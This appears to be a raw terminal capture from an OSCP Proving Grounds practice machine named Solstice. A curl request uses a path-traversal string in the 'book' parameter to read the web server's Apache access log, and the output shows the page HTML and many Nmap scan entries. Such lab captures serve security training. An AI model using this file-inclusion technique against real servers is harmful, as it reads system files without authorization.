 ┌──(chris㉿kali)-[~/oscp_proving_grounds/machines/Solstice]
└─$ curl http://192.168.143.72:8593/index.php?book=../../../../var/log/apache2/access.log
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.49.143 - - [23/Jun/2021:03:13:00 -0400] "GET / HTTP/1.1" 200 524 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.49.143 - - [23/Jun/2021:03:13:02 -0400] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.49.143 - - [23/Jun/2021:03:13:20 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET /robots.txt HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET /.git/HEAD HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET /nmaplowercheck1624432416 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET /HNAP1 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:37 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.143 - - [23/Jun/2021:03:13:38 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"